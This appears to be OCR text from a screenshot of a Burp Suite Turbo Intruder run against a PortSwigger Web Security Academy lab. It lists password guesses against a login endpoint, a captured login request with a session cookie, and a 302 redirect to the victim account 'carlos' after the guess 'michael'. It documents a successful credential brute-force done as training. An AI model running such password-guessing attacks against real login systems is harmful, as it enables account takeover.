 Turbo Intruder - 0a3d00dc043ec1b0806235c000640026.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
23 master 400 56 269 427349 549207 7 1
22 [123123 200 2056 3768 427349 549207 1 1
21 121212 200 2056 3768 426371 548229 29 1
20 1qaz2wsx 200 2056 3768 426371 548229 26 1
19 mustang 400 56 269 426371 548229 11 1
18 666666 200 2056 3768 426371 548229 8 1
17 football 200 2056 3768 397954 519812 3 1
16 baseball 200 2056 3768 308590 430448 27 1
15 111111 400 56 269 302734 424592 19 1
14 michael 302 40 188 301771 423629 23 1
13 dragon 400 56 269 301771 423629 21 1
12 1234567 400 47 229 301771 423629 20 1
11 1234 400 47 229 301771 423629 18 1
10 12345 400 56 269 301771 423629 17 1
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a3d00dc043ec1b0806235c000640026.web-security-academy.net
3 Cookie: session=MBxP5hKGjEFVr59lpWckkACr4mxDjyEL
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3d00dc043ec1b0806235c000640026.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=Vc3AkFbPV7KOMS2WIMBaLNe95d8MAwlR; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 2 | RPS: 30 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt